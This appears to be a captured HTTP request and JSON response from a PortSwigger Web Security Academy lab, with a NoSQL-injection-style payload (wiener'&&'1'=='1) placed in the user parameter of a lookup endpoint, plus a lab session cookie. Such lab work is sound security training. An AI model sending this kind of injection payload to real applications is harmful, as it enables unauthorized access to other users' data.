 1 GET /user/lookup?user=wiener%27%26%26%271%27%3D%3D%271 HTTP/2
2 Host: 0a930066034e0dbf826261bd000200e6.web-security-academy.net
3 Cookie: session=MsatRH4FvsZnmcOIBZo5I4K79ByFL9IL
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a930066034e0dbf826261bd000200e6.web-security-academy.net/my-account?id=wien
er
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }